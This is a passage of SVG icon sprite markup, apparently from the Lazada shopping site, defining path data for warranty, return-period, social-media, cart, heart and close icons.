77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
